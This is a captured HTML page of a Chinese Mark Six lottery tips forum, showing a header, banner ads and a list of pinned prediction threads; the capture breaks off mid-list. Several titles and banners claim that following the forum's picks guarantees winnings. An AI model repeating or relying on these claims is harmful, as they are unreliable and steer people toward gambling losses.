

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kjz00.com/
body_size: 22454
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8" />
<meta name="renderer" content="webkit" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<title>香菜论坛|六合彩资料|心水论坛|六合在线|白小姐中特网|香港中特网|白小姐玄机图|六合图库|六合在线|香港马会开奖结果|香港开奖结果|香港挂牌|168开奖现场|红姐彩色图库|118图库-六合在线,六合彩资料大全,香港六合宝典,今晚六给彩开奖结果,王中王铁算盘开奖结果-藏宝阁心水论坛 -  香菜爱香港!</title>

<meta name="keywords" content="香菜论坛|六合彩资料|心水论坛|六合在线|白小姐中特网|香港中特网|白小姐玄机图|六合图库|六合在线|香港马会开奖结果|香港开奖结果|香港挂牌|168开奖现场|红姐彩色图库|118图库-六合在线,六合彩资料大全,香港六合宝典,今晚六给彩开奖结果,王中王铁算盘开奖结果-藏宝阁心水论坛" />
<meta name="description" content="香菜论坛|六合彩资料|心水论坛|六合在线|白小姐中特网|香港中特网|白小姐玄机图|六合图库|六合在线|香港马会开奖结果|香港开奖结果|香港挂牌|168开奖现场|红姐彩色图库|118图库-六合在线,六合彩资料大全,香港六合宝典,今晚六给彩开奖结果,王中王铁算盘开奖结果-藏宝阁心水论坛 " />
<meta name="generator" content="Discuz! X3.5" />
<meta name="author" content="Discuz! Team and Comsenz UI Team" />
<meta name="copyright" content="2001-2026 Discuz! Team." />
<meta name="MSSmartTagsPreventParsing" content="True" />
<meta http-equiv="MSThemeCompatible" content="Yes" />
<base href="https://kjz00.com/" /><link rel="stylesheet" type="text/css" href="data/cache/style_1_common.css?fhR" /><link rel="stylesheet" type="text/css" href="data/cache/style_1_forum_forumdisplay.css?fhR" /><!--[if IE]><link rel="stylesheet" type="text/css" href="data/cache/style_1_iefix.css?fhR" /><![endif]--><script type="text/javascript">var STYLEID = '1', STATICURL = 'static/', IMGDIR = 'static/image/common', VERHASH = 'fhR', charset = 'utf-8', discuz_uid = '0', cookiepre = 'YAhQ_2132_', cookiedomain = '', cookiepath = '/', showusercard = '1', attackevasive = '0', disallowfloat = 'newthread', creditnotice = '1|威望|,2|金钱|,3|贡献|', defaultstyle = '', REPORTURL = 'aHR0cHM6Ly9ranowMC5jb20v', SITEURL = 'https://kjz00.com/', JSPATH = 'data/cache/', CSSPATH = 'data/cache/style_', DYNAMICURL = '';</script>
<script src="data/cache/common.js?fhR" type="text/javascript"></script>
<meta name="application-name" content="香菜论坛" />
<meta name="msapplication-tooltip" content="香菜论坛" />
<meta name="msapplication-task" content="name=论坛首页;action-uri=https://kjz00.com/forum.php;icon-uri=https://kjz00.com/static/image/common/bbs.ico" />
<link rel="archives" title="香菜论坛" href="https://kjz00.com/archiver/" />
<link rel="alternate" type="application/rss+xml" title="香菜论坛 - 香菜论坛|六合彩资料|心水论坛|六合在线|白小姐中特网|香港中特网|白小姐玄机图|六合图库|六合在线|香港马会开奖结果|香港开奖结果|香港挂牌|168开奖现场|红姐彩色图库|118图库-六合在线,六合彩资料大全,香港六合宝典,今晚六给彩开奖结果,王中王铁算盘开奖结果-藏宝阁心水论坛" href="https://kjz00.com/forum.php?mod=rss&fid=2&amp;auth=0" />
<script src="data/cache/forum.js?fhR" type="text/javascript"></script>
</head>

<body id="nv_forum" class="pg_forumdisplay" onkeydown="if(event.keyCode==27) return false;">
<div id="append_parent"></div><div id="ajaxwaitid"></div>
<div id="toptb" class="cl">
<div class="wp">
<div class="z"><a href="javascript:;"  onclick="setHomepage('https://758155.com/');">设为首页</a><a href="https://758155.com/"  onclick="addFavorite(this.href, '香菜论坛');return false;">收藏本站</a></div>
<div class="y">
<a id="switchblind" href="javascript:;" onclick="toggleBlind(this)" title="开启辅助访问" class="switchblind"></a>
<a href="javascript:;" id="switchwidth" onclick="widthauto(this)" title="切换到宽版" class="switchwidth">切换到宽版</a>
</div>
</div>
</div>

<div id="hd">
<div class="wp">
<div class="hdc cl"><h2><a href="./" title="香菜论坛"><img src="data/attachment/common/template/boardimg_20250325avycumlz.png" alt="香菜论坛" class="boardlogo" id="boardlogo" border="0" /></a></h2><script src="data/cache/logging.js?fhR" type="text/javascript"></script>
<form method="post" autocomplete="off" id="lsform" action="member.php?mod=logging&amp;action=login&amp;loginsubmit=yes&amp;infloat=yes&amp;lssubmit=yes" onsubmit="return lsSubmit();">
<div class="fastlg cl">
<span id="return_ls" style="display:none"></span>
<div class="y pns">
<table cellspacing="0" cellpadding="0">
<tr>
<td>
<span class="ftid">
<select name="fastloginfield" id="ls_fastloginfield" width="40">
<option value="username">用户名</option>
<option value="email">Email</option>
</select>
</span>
<script type="text/javascript">simulateSelect('ls_fastloginfield')</script>
</td>
<td><input type="text" name="username" id="ls_username" autocomplete="off" class="px vm" /></td>
<td class="fastlg_l"><label for="ls_cookietime"><input type="checkbox" name="cookietime" id="ls_cookietime" class="pc" value="2592000" />自动登录</label></td>
<td>&nbsp;<a href="javascript:;" onclick="showWindow('login', 'member.php?mod=logging&action=login&viewlostpw=1')">找回密码</a></td>
</tr>
<tr>
<td><label for="ls_password" class="z psw_w">密码</label></td>
<td><input type="password" name="password" id="ls_password" class="px vm" autocomplete="off" /></td>
<td class="fastlg_l"><button type="submit" class="pn vm" style="width: 75px;"><em>登录</em></button></td>
<td>&nbsp;<a href="member.php?mod=register" class="xi2 xw1">立即注册</a></td>
</tr>
</table>
<input type="hidden" name="formhash" value="d41dad82" />
<input type="hidden" name="quickforward" value="yes" />
<input type="hidden" name="handlekey" value="ls" />
</div>
</div>
</form>
</div>

<div id="nv">
<a href="javascript:;" id="qmenu" onmouseover="delayShow(this, function () {showMenu({'ctrlid':'qmenu','pos':'34!','ctrlclass':'a','duration':2});showForummenu(2);})">快捷导航</a>
<ul><li class="a" id="mn_F2" ><a href="forum-2-1.html" hidefocus="true"  >港澳(香菜)心水论坛</a></li><li id="mn_N22c2" ><a href="#" hidefocus="true"   style="color: yellow">这是您一生必跟的网站，资料精准，几乎都有论证过的，完美就从香菜开始。想中奖，选择香菜，一起港彩！</a></li><li id="mn_F10" ><a href="forum-10-1.html" hidefocus="true"  >香菜图库</a></li><li id="mn_Nff2a" ><a href="#" hidefocus="true"   style="color: orange">758155.com</a></li></ul>
</div>
<div id="mu" class="cl">
</div><div class="a_mu"><a target="_blank" href="https://031cp.com">
		<img src="https://www.kjz00.com/gg/031lan.gif" width="100%" height="60"></a>
		<a target="_blank" href="https://031cp.com">
		<img src="https://www.kjz00.com/gg/031.gif" width="100%" height="60"></a>

<script language="JavaScript" src="https://kjz11.com/js/kj.js"></script>
<p align="center"><b>
<span style="letter-spacing: normal; background-color: #FFFFFF">
<font size="3" color="#FF0000">
<span style="font-family: Tahoma, 'Microsoft Yahei', Simsun">香菜论坛永久网址：xiang-cai.com、xiang-cai.net、xiang-cai.cc、xiangcai.me</span></font></span></b></p>
<p align="center"><b>
<span style="overflow-wrap: break-word; color: rgb(68, 68, 68); font-family: Tahoma, &quot;Microsoft Yahei&quot;, Simsun; font-size: 12px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; letter-spacing: normal; orphans: 2; text-align: -webkit-center; text-indent: 0px; text-transform: none; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; white-space: normal; background-color: rgb(255, 255, 255); text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">
<font color="#FF0000" style="overflow-wrap: break-word; font-size: 10pt;">
<span style="overflow-wrap: break-word;">数字网址① 758155.com ② 758156.com ③ 758157.com 
④ 758155.net ⑤758156.net ⑥758157.net&nbsp; </span></font></span>
<span style="overflow-wrap: break-word; color: rgb(68, 68, 68); font-family: Tahoma, &quot;Microsoft Yahei&quot;, Simsun; font-size: 12px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; letter-spacing: normal; orphans: 2; text-align: -webkit-center; text-indent: 0px; text-transform: none; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; white-space: normal; background-color: #FFFF00; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial">
<font color="#0000FF" style="overflow-wrap: break-word; font-size: 10pt;">
<span style="overflow-wrap: break-word;">码友飞机</span></font></span><span style="letter-spacing: normal; background-color: #FFFF00"><font color="#0000FF"><span style="font-family: Tahoma, 'Microsoft Yahei', Simsun; font-size:10pt"> 
@HK758155</span></font></span></b></p>
</div><div id="scbar" class="scbar_narrow cl">
<form id="scbar_form" method="post" autocomplete="off" onsubmit="searchFocus($('scbar_txt'))" action="search.php?searchsubmit=yes" target="_blank">
<input type="hidden" name="mod" id="scbar_mod" value="search" />
<input type="hidden" name="formhash" value="d41dad82" />
<input type="hidden" name="srchtype" value="title" />
<input type="hidden" name="srhfid" value="2" />
<input type="hidden" name="srhlocality" value="forum::forumdisplay" />
<table cellspacing="0" cellpadding="0">
<tr>
<td class="scbar_icon_td"></td>
<td class="scbar_txt_td"><input type="text" name="srchtxt" id="scbar_txt" value="请输入搜索内容" autocomplete="off" x-webkit-speech speech /></td>
<td class="scbar_type_td"><a href="javascript:;" id="scbar_type" class="xg1 showmenu" onclick="showMenu(this.id)" hidefocus="true">搜索</a></td>
<td class="scbar_btn_td"><button type="submit" name="searchsubmit" id="scbar_btn" sc="1" class="pn pnc" value="true"><strong class="xi2">搜索</strong></button></td>
<td class="scbar_hot_td">
<div id="scbar_hot">
<strong class="xw1">热搜: </strong>

<a href="search.php?mod=forum&amp;srchtxt=%E8%A7%84%E5%BE%8B&amp;formhash=d41dad82&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">规律</a>



<a href="search.php?mod=forum&amp;srchtxt=%E5%85%AC%E5%BC%8F&amp;formhash=d41dad82&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">公式</a>



<a href="search.php?mod=forum&amp;srchtxt=%E5%A5%BD%E6%B1%89&amp;formhash=d41dad82&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">好汉</a>



<a href="search.php?mod=forum&amp;srchtxt=%E4%B8%AD%E7%89%B9&amp;formhash=d41dad82&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">中特</a>



<a href="search.php?mod=forum&amp;srchtxt=%E9%A6%99%E6%B8%AF&amp;formhash=d41dad82&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">香港</a>



<a href="search.php?mod=forum&amp;srchtxt=%E6%96%B0%E6%BE%B3&amp;formhash=d41dad82&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">新澳</a>

</div>
</td>
</tr>
</table>
</form>
</div>
<ul id="scbar_type_menu" class="p_pop" style="display: none;"><li><a href="javascript:;" rel="curforum" fid="2" >本版</a></li><li><a href="javascript:;" rel="forum" class="curtype">帖子</a></li></ul>
<script type="text/javascript">
initSearchmenu('scbar', '');
</script>
</div>
</div>


<div id="wp" class="wp">
<style id="diy_style" type="text/css"></style>
<!--[diy=diynavtop]--><div id="diynavtop" class="area"><div id="frameGVi8GH" class="frame move-span cl frame-1"><div id="frameGVi8GH_left" class="column frame-1-c"><div id="frameGVi8GH_left_temp" class="move-span temp"></div><div id="portal_block_3" class="block move-span"><div id="portal_block_3_content" class="dxb_bc"></div></div></div></div></div><!--[/diy]-->
<div id="pt" class="bm cl">
<div class="z">
<a href="./" class="nvhm" title="首页">香菜论坛</a><em>&raquo;</em><a href="forum.php">论坛首页</a> <em>&rsaquo;</em> <a href="forum.php?gid=1">香菜论坛</a><em>&rsaquo;</em> <a href="forum-2-1.html">港澳(香菜)心水论坛</a></div>
</div><div class="wp">
<!--[diy=diy1]--><div id="diy1" class="area"></div><!--[/diy]-->
</div>
<div class="boardnav">
<div id="ct" class="wp cl">

<div class="mn">
<div class="bm bml pbn">
<div class="bm_h cl">
<span class="y">
<a href="forum.php?mod=rss&amp;fid=2&amp;auth=0" class="fa_rss" target="_blank" title="RSS">订阅</a>
</span>
<h1 class="xs2">
<a href="forum-2-1.html">港澳(香菜)心水论坛</a>
<span class="xs1 xw0 i">今日: <strong class="xi1">0</strong><span class="pipe">|</span>主题: <strong class="xi1">121</strong><span class="pipe">|</span>排名: <strong class="xi1" title="上次排名:1">1</strong><b class="ico_increase">&nbsp;</b></span></h1>
</div>
</div>



<div class="drag">
<!--[diy=diy4]--><div id="diy4" class="area"></div><!--[/diy]-->
</div>




<div id="pgt" class="bm bw0 pgs cl">
<span id="fd_page_top"></span>
<span class="pgb y"  ><a href="forum.php">返&nbsp;回</a></span>
<a href="javascript:;" id="newspecial" onmouseover="$('newspecial').id = 'newspecialtmp';this.id = 'newspecial';showMenu({'ctrlid':this.id})" onclick="showWindow('newthread', 'forum.php?mod=post&action=newthread&fid=2')" title="发新帖" class="pgsbtn showmenu">发新帖</a></div>
<div id="threadlist" class="tl bm bmw">
<div class="th">
<table cellspacing="0" cellpadding="0">
<tr>
<th colspan="2">
<div class="tf">
<span id="atarget" onclick="setatarget(1)" class="y" title="在新窗口中打开帖子">新窗</span>
<a id="filter_special" href="javascript:;" class="showmenu xi2" onclick="showMenu(this.id)">全部主题</a>&nbsp;						
<a href="forum.php?mod=forumdisplay&amp;fid=2&amp;filter=lastpost&amp;orderby=lastpost" class="xi2">最新</a>&nbsp;
<a href="forum.php?mod=forumdisplay&amp;fid=2&amp;filter=heat&amp;orderby=heats" class="xi2">热门</a>&nbsp;
<a href="forum.php?mod=forumdisplay&amp;fid=2&amp;filter=hot" class="xi2">热帖</a>&nbsp;
<a href="forum.php?mod=forumdisplay&amp;fid=2&amp;filter=digest&amp;digest=1" class="xi2">精华</a>&nbsp;
<a id="filter_dateline" href="javascript:;" class="showmenu xi2" onclick="showMenu(this.id)">更多</a>&nbsp;
<span id="clearstickthread" style="display: none;">
<span class="pipe">|</span>
<a href="javascript:;" onclick="clearStickThread()" class="xi2" title="显示置顶">显示置顶</a>
</span>
</div>
</th>
<td class="by">作者</td>
<td class="num">回复/查看</td>
<td class="by">最后发表</td>
</tr>
</table>
</div>
<div class="bm_c">
<script type="text/javascript">var lasttime = 1769980117;var listcolspan= '5';</script>
<div id="forumnew" style="display:none"></div>
<form method="post" autocomplete="off" name="moderate" id="moderate" action="forum.php?mod=topicadmin&amp;action=moderate&amp;fid=2&amp;infloat=yes&amp;nopost=yes">
<input type="hidden" name="formhash" value="d41dad82" />
<input type="hidden" name="listextra" value="page%3D1" />
<table summary="forum_2" cellspacing="0" cellpadding="0" id="threadlisttableid">
<tbody id="stickthread_469">
<tr>
<td class="icn">
<a href="thread-469-1-1.html" title="全局置顶主题 - 新窗口打开" target="_blank">
<i class="tpin tpin3"><svg width="18" height="18"><path d="M9 0l9 9H14v9H4V9H0z"></path></svg></i>
</a>
</td>
<th class="common">
<a href="javascript:;" id="content_469" class="showcontent y" title="更多操作" onclick="CONTENT_TID='469';CONTENT_ID='stickthread_469';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
<a href="javascript:void(0);" onclick="hideStickThread('469')" class="closeprev y" title="隐藏置顶帖">隐藏置顶帖</a>
 <a href="thread-469-1-1.html" style="font-weight: bold;text-decoration: underline;color: #8F2A90;" onclick="atarget(this)" class="s xst">一分钟教您看懂、香菜论坛的秘密（必读）</a>
</th>
<td class="by">
<cite>
<a href="space-uid-1.html" c="1">香菜</a></cite>
<em><span>2025-12-29</span></em>
</td>
<td class="num"><a href="thread-469-1-1.html" class="xi2">0</a><em>31824</em></td>
<td class="by">
<cite><a href="space-username-%E9%A6%99%E8%8F%9C.html" c="1">香菜</a></cite>
<em><a href="forum.php?mod=redirect&tid=469&goto=lastpost#lastpost">2026-6-30 19:19</a></em>
</td>
</tr>
</tbody>
<tbody id="stickthread_44">
<tr>
<td class="icn">
<a href="thread-44-1-1.html" title="全局置顶主题 - 新窗口打开" target="_blank">
<i class="tpin tpin3"><svg width="18" height="18"><path d="M9 0l9 9H14v9H4V9H0z"></path></svg></i>
</a>
</td>
<th class="common">
<a href="javascript:;" id="content_44" class="showcontent y" title="更多操作" onclick="CONTENT_TID='44';CONTENT_ID='stickthread_44';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
<a href="javascript:void(0);" onclick="hideStickThread('44')" class="closeprev y" title="隐藏置顶帖">隐藏置顶帖</a>
 <a href="thread-44-1-1.html" style="font-weight: bold;color: #EE5023;background-color: transpar;" onclick="atarget(this)" class="s xst">2026年033期、新澳门独家资料/16码中特/每天分享给大家，对错记录不改。</a>
<img src="static/image/stamp/007.small.gif" alt="原创" class="vm" />
</th>
<td class="by">
<cite>
<a href="space-uid-13.html" c="1">澳门太子</a></cite>
<em><span>2025-3-28</span></em>
</td>
<td class="num"><a href="thread-44-1-1.html" class="xi2">1</a><em>202960</em></td>
<td class="by">
<cite><a href="space-username-%E6%BE%B3%E9%97%A8%E5%A4%AA%E5%AD%90.html" c="1">澳门太子</a></cite>
<em><a href="forum.php?mod=redirect&tid=44&goto=lastpost#lastpost">2026-6-30 19:18</a></em>
</td>
</tr>
</tbody>
<tbody id="stickthread_355">
<tr>
<td class="icn">
<a href="thread-355-1-1.html" title="全局置顶主题 - 新窗口打开" target="_blank">
<i class="tpin tpin3"><svg width="18" height="18"><path d="M9 0l9 9H14v9H4V9H0z"></path></svg></i>
</a>
</td>
<th class="common">
<a href="javascript:;" id="content_355" class="showcontent y" title="更多操作" onclick="CONTENT_TID='355';CONTENT_ID='stickthread_355';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
<a href="javascript:void(0);" onclick="hideStickThread('355')" class="closeprev y" title="隐藏置顶帖">隐藏置顶帖</a>
 <a href="thread-355-1-1.html" style="font-weight: bold;" onclick="atarget(this)" class="s xst">2026年033期、新澳门独家资料/六肖中特/每天分享给大家，对错记录不改。</a>
<img src="static/image/stamp/007.small.gif" alt="原创" class="vm" />
</th>
<td class="by">
<cite>
<a href="space-uid-13.html" c="1">澳门太子</a></cite>
<em><span>2025-12-6</span></em>
</td>
<td class="num"><a href="thread-355-1-1.html" class="xi2">1</a><em>34169</em></td>
<td class="by">
<cite><a href="space-username-%E6%BE%B3%E9%97%A8%E5%A4%AA%E5%AD%90.html" c="1">澳门太子</a></cite>
<em><a href="forum.php?mod=redirect&tid=355&goto=lastpost#lastpost">2026-1-1 12:32</a></em>
</td>
</tr>
</tbody>
<tbody id="stickthread_346">
<tr>
<td class="icn">
<a href="thread-346-1-1.html" title="全局置顶主题 - 新窗口打开" target="_blank">
<i class="tpin tpin3"><svg width="18" height="18"><path d="M9 0l9 9H14v9H4V9H0z"></path></svg></i>
</a>
</td>
<th class="common">
<a href="javascript:;" id="content_346" class="showcontent y" title="更多操作" onclick="CONTENT_TID='346';CONTENT_ID='stickthread_346';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
<a href="javascript:void(0);" onclick="hideStickThread('346')" class="closeprev y" title="隐藏置顶帖">隐藏置顶帖</a>
 <a href="thread-346-1-1.html" style="font-weight: bold;color: #8F2A90;" onclick="atarget(this)" class="s xst">2026年033期、新澳门当日玄机/平特1肖/每天分享给大家，对错记录不改。</a>
<img src="static/image/stamp/007.small.gif" alt="原创" class="vm" />
</th>
<td class="by">
<cite>
<a href="space-uid-13.html" c="1">澳门太子</a></cite>
<em><span>2025-11-1</span></em>
</td>
<td class="num"><a href="thread-346-1-1.html" class="xi2">1</a><em>44095</em></td>
<td class="by">
<cite><a href="space-username-%E6%BE%B3%E9%97%A8%E5%A4%AA%E5%AD%90.html" c="1">澳门太子</a></cite>
<em><a href="forum.php?mod=redirect&tid=346&goto=lastpost#lastpost">2026-1-1 12:31</a></em>
</td>
</tr>
</tbody>
<tbody id="stickthread_100">
<tr>
<td class="icn">
<a href="thread-100-1-1.html" title="全局置顶主题 - 新窗口打开" target="_blank">
<i class="tpin tpin3"><svg width="18" height="18"><path d="M9 0l9 9H14v9H4V9H0z"></path></svg></i>
</a>
</td>
<th class="common">
<a href="javascript:;" id="content_100" class="showcontent y" title="更多操作" onclick="CONTENT_TID='100';CONTENT_ID='stickthread_100';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
<a href="javascript:void(0);" onclick="hideStickThread('100')" class="closeprev y" title="隐藏置顶帖">隐藏置顶帖</a>
 <a href="thread-100-1-1.html" style="font-weight: bold;text-decoration: underline;color: #996600;background-color: transpar;" onclick="atarget(this)" class="s xst">恭喜118图库成功入驻本站！这里有最新的新澳门&lt;美女写真&gt;&lt;特码&gt;原创自制图，欢迎点击查看并收藏，并相互告知。</a>
</th>
<td class="by">
<cite>
<a href="space-uid-50.html" c="1">118图库</a></cite>
<em><span>2025-5-14</span></em>
</td>
<td class="num"><a href="thread-100-1-1.html" class="xi2">0</a><em>153693</em></td>
<td class="by">
<cite><a href="space-username-118%E5%9B%BE%E5%BA%93.html" c="1">118图库</a></cite>
<em><a href="forum.php?mod=redirect&tid=100&goto=lastpost#lastpost">2025-8-12 14:07</a></em>
</td>
</tr>
</tbody>
<tbody id="stickthread_40">
<tr>
<td class="icn">
<a href="thread-40-1-1.html" title="全局置顶主题 - 新窗口打开" target="_blank">
<i class="tpin tpin3"><svg width="18" height="18"><path d="M9 0l9 9H14v9H4V9H0z"></path></svg></i>
</a>
</td>
<th class="common">
<a href="javascript:;" id="content_40" class="showcontent y" title="更多操作" onclick="CONTENT_TID='40';CONTENT_ID='stickthread_40';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
<a href="javascript:void(0);" onclick="hideStickThread('40')" class="closeprev y" title="隐藏置顶帖">隐藏置顶帖</a>
 <a href="thread-40-1-1.html" style="font-weight: bold;text-decoration: underline;color: #EE1B2E;background-color: transpar;" onclick="atarget(this)" class="s xst">2026年、新澳门还未开奖号码、这里更新。</a>
<img src="static/image/stamp/002.small.gif" alt="热帖" class="vm" />
</th>
<td class="by">
<cite>
<a href="space-uid-25.html" c="1">新澳开奖</a></cite>
<em><span>2025-3-27</span></em>
</td>
<td class="num"><a href="thread-40-1-1.html" class="xi2">0</a><em>159751</em></td>
<td class="by">
<cite><a href="space-username-%E6%96%B0%E6%BE%B3%E5%BC%80%E5%A5%96.html" c="1">新澳开奖</a></cite>
<em><a href="forum.php?mod=redirect&tid=40&goto=lastpost#lastpost">2023-11-9 11:06</a></em>
</td>
</tr>
</tbody>
<tbody id="stickthread_6">
<tr>
<td class="icn">
<a href="thread-6-1-1.html" title="分类置顶主题 - 新窗口打开" target="_blank">
<i class="tpin tpin2"><svg width="18" height="18"><path d="M9 0l9 9H14v9H4V9H0z"></path></svg></i>
</a>
</td>
<th class="common">
<a href="javascript:;" id="content_6" class="showcontent y" title="更多操作" onclick="CONTENT_TID='6';CONTENT_ID='stickthread_6';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
<a href="javascript:void(0);" onclick="hideStickThread('6')" class="closeprev y" title="隐藏置顶帖">隐藏置顶帖</a>
 <a href="thread-6-1-1.html" style="font-weight: bold;color: #8F2A90;background-color: #FFFF00;" onclick="atarget(this)" class="s xst">港彩专家(天花板级别)第011-020期、六合界最强年赚百千万必看：镇坛七码中特！本坛最强稳料🔥🔥🔥强强强！👍👍👍持续跟踪，必定发财！信仰贴：任何公式或者规律也是有出错的机会，就看您个人的理解程度，</a>
<img src="static/image/stamp/009.small.gif" alt="爆料" class="vm" />
</th>
<td class="by">
<cite>
<a href="space-uid-10.html" c="1">香菜的妈</a></cite>
<em><span>2025-3-25</span></em>
</td>
<td class="num"><a href="thread-6-1-1.html" class="xi2">1</a><em>205075</em></td>
<td class="by">
<cite><a href="space-username-%E9%A6%99%E8%8F%9C.html" c="1">香菜</a></cite>
<em><a href="forum.php?mod=redirect&tid=6&goto=lastpost#lastpost">2025-12-8 22:14</a></em>
</td>
</tr>
</tbody>
<tbody id="stickthread_53">
<tr>
<td class="icn">
<a href="thread-53-1-1.html" title="分类置顶主题 - 新窗口打开" target="_blank">
<i class="tpin tpin2"><svg width="18" height="18"><path d="M9 0l9 9H14v9H4V9H0z"></path></svg></i>
</a>
</td>
<th class="common">
<a href="javascript:;" id="content_53" class="showcontent y" title="更多操作" onclick="CONTENT_TID='53';CONTENT_ID='stickthread_53';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
<a href="javascript:void(0);" onclick="hideStickThread('53')" class="closeprev y" title="隐藏置顶帖">隐藏置顶帖</a>
 <a href="thread-53-1-1.html" style="font-weight: bold;color: #EE1B2E;background-color: #FFFF00;" onclick="atarget(this)" class="s xst">港彩专家(特级)第014期，(叫我boss)版主认证，(来访者)跟投必赚。～～这里是香港六合彩专属区，每期资料我写什么你就跟着买什么～～资料取决于：长期综合一些规律走势、玄机、图纸、所得号码。此贴注定是：六合爱好者专属品。一起加油。</a>
</th>
<td class="by">
<cite>
<a href="space-uid-36.html" c="1">叫我boss</a></cite>
<em><span>2025-3-30</span></em>
</td>
<td class="num"><a href="thread-53-1-1.html" class="xi2">0</a><em>219439</em></td>
<td class="by">
<cite><a href="space-username-%E5%8F%AB%E6%88%91boss.html" c="1">叫我boss</a></cite>
<em><a href="forum.php?mod=redirect&tid=53&goto=lastpost#lastpost">2025-3-30 12:37</a></em>
</td>
</tr>
</tbody>
<tbody id="stickthread_29">
<tr>
<td class="icn">
<a href="thread-29-1-1.html" title="分类置顶主题 - 新窗口打开" target="_blank">
<i class="tpin tpin2"><svg width="18" height="18"><path d="M9 0l9 9H14v9H4V9H0z"></path></svg></i>
</a>
</td>
<th class="common">
<a href="javascript:;" id="content_29" class="showcontent y" title="更多操作" onclick="CONTENT_TID='29';CONTENT_ID='stickthread_29';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
<a href="javascript:void(0);" onclick="hideStickThread('29')" class="closeprev y" title="隐藏置顶帖">隐藏置顶帖</a>
 <a href="thread-29-1-1.html" style="font-weight: bold;" onclick="atarget(this)" class="s xst">2025年（蛇年）12生肖.波.肖.门.尾.属性对照表&gt;&gt;内有往期开奖记录、</a>
<img src="static/image/stamp/002.small.gif" alt="热帖" class="vm" />
</th>
<td class="by">
<cite>
<a href="space-uid-18.html" c="1">港彩开奖</a></cite>
<em><span>2025-3-26</span></em>
</td>
<td class="num"><a href="thread-29-1-1.html" class="xi2">0</a><em>188695</em></td>
<td class="by">
<cite><a href="space-username-%E6%B8%AF%E5%BD%A9%E5%BC%80%E5%A5%96.html" c="1">港彩开奖</a></cite>
<em><a href="forum.php?mod=redirect&tid=29&goto=lastpost#lastpost">2025-3-27 15:36</a></em>
</td>
</tr>
</tbody>
<tbody id="stickthread_39">
<tr>
<td class="icn">
<a href="thread-39-1-1.html" title="分类置顶主题 - 新窗口打开" target="_blank">
<i class="tpin tpin2"><svg width="18" height="18"><path d="M9 0l9 9H14v9H4V9H0z"></path></svg></i>
</a>
</td>
<th class="common">
<a href="javascript:;" id="content_39" class="showcontent y" title="更多操作" onclick="CONTENT_TID='39';CONTENT_ID='stickthread_39';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
<a href="javascript:void(0);" onclick="hideStickThread('39')" class="closeprev y" title="隐藏置顶帖">隐藏置顶帖</a>
